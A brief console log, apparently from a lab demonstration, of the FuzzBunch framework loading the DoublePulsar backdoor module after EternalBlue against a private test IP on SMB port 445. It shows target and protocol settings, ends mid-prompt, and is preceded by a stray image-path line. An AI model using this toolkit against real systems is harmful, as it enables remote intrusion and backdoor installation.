 fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.46.129
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.46.129
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.46.129] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak